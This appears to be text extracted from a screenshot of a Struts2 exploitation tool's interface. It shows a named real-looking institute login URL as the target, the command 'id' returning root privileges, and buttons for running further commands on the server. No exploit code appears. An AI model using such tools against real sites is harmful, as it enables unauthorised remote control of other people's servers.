 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: ttp://www.nercb.cas.cn/login/NercbLogin.do 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org